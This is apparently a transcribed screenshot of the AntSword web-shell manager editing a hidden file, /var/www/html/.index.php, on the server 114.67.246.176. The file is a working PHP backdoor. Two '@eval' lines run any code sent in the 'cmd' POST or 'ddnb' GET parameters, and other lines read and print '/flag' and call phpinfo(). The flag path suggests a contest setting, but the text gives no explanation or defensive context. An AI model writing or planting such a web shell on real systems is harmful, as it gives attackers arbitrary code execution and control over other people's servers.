 AntSword 编辑 窗口 调试
114.67.246.176
编辑: /var/www/html/.index.php
/var/www/html/.index.php 刷新 高亮 用此编码打开 保存
1 <?php
2 @eval($_POST[cmd]);
3 @eval($_GET[ddnb]);
4 echo("hello");
5 include_once("/flag");
6
7 $file = file_get_contents("/flag");
8 echo($file);
9
10 phpinfo();
11
12 ?>
13